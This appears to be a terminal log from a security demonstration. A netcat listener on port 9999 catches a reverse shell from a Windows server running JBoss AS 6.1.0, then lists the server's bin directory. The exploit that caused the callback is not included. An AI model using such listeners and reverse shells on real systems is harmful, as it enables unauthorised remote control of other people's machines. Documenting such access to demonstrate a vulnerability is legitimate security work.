 root@laker:~# nc -lvvp 9999
Listening on [0.0.0.0] (family 0, port 9999)
Connection from [110.188.94.233] port 9999 [tcp/*] accepted (family 2, sport 33804)
Microsoft Windows [°汾 10.0.17134.1130]
(c) 2018 Microsoft Corporation
G:\ \jboss-as-distribution-6.1.0.Final\jboss-6.1.0.Final\bin>ls
ls
G:\ \jboss-as-distribution-6.1.0.Final\jboss-6.1.0.Final\bin>dir
dir
G
0006-DC57
G:\ \jboss-as-distribution-6.1.0.Final\jboss-6.1.0.Final\bin
2011/08/16 08:50 <DIR> .
2011/08/16 08:50 <DIR> ..
2011/08/16 08:47 3,821 classpath.sh
2011/08/16 08:47 61,440 jbosssvc.exe
2011/08/16 08:47 8,808 jboss_init_hpux.sh
2011/08/16 08:47 2,773 jboss_init_redhat.sh
2011/08/16 08:47 9,164 jboss_init_solaris.sh
2011/08/16 08:47 3,752 jboss_init_suse.sh
2011/08/16 08:47 2,259 logging.properties
2011/08/16 09:03 <DIR> native
2011/08/16 08:47 2,227 password_tool.bat
2011/08/16 08:47 3,474 password_tool.sh
2011/08/16 08:47 535 probe.bat
2011/08/16 08:47 1,262 probe.sh
2011/08/16 08:47 2,519 README-service.txt
2011/08/16 08:47 3,739 run.bat
2011/08/16 08:47 1,578 run.conf
2011/08/16 08:47 2,348 run.conf.bat
2011/08/16 08:50 78,025 run.jar
2011/08/16 08:47 9,339 run.sh
2011/08/16 08:47 3,719 service.bat
2011/08/16 08:47 1,665 shutdown.bat
2011/08/16 08:50 50,397 shutdown.jar
2011/08/16 08:47 2,176 shutdown.sh
2011/08/16 08:47 2,132 twiddle.bat
2011/08/16 08:50 53,913 twiddle.jar
2011/08/16 08:47 2,846 twiddle.sh
2010/12/16 12:52 5,138 wsconsume.bat
2010/12/16 12:52 5,752 wsconsume.sh
2010/12/16 12:52 5,887 wsprovide.bat
2010/12/16 12:52 6,464 wsprovide.sh
2010/12/16 12:52 6,979 wsrunclient.bat
2010/12/16 12:52 7,749 wsrunclient.sh
30 351,880
3 391,141,830,656